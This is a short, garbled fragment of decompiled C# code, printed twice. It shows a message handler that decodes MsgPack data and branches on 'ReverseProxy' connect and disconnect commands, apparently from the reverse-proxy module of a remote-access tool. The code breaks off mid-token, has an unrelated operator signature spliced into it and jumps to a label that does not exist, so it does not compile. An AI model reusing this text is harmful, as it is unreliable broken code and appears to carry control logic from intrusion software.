 public static void Read(object data)
{
MsgPack msgPack = new MsgPack();
msgPack.DecodeFromBytes((byte[])data);
if (msgPack.ForcePathObject("Pac_ket").AsString == "ReverseProxy")
{
string asString = msgPack.ForcePathObject("Option").AsString;
object proxyClientsLock;
if (!(asString == "ReverseProxyConnect"))
{
if (!(asStr
bool string.operator ==(string a, string b)
{
if (!(asString == "ReverseProxyDisconnect"))
{
return;
}
goto IL_1E1;
}
}
public static void Read(object data)
{
MsgPack msgPack = new MsgPack();
msgPack.DecodeFromBytes((byte[])data);
if (msgPack.ForcePathObject("Pac_ket").AsString == "ReverseProxy")
{
string asString = msgPack.ForcePathObject("Option").AsString;
object proxyClientsLock;
if (!(asString == "ReverseProxyConnect"))
{
if (!(asStr
bool string.operator ==(string a, string b)
{
if (!(asString == "ReverseProxyDisconnect"))
{
return;
}
goto IL_1E1;
}
}